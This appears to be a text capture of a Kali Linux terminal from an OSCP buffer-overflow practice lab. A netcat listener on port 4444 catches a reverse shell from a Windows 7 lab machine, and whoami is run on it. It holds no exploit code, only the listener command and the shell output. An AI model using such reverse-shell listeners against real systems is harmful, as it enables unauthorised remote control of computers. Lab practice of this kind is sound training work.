 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
whoami
connect to [10.10.231.2] from (UNKNOWN) [10.10.167.45] 49292
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
oscp-bof-prep\admin

C:\Users\admin\Desktop\vulnerable-apps\oscp>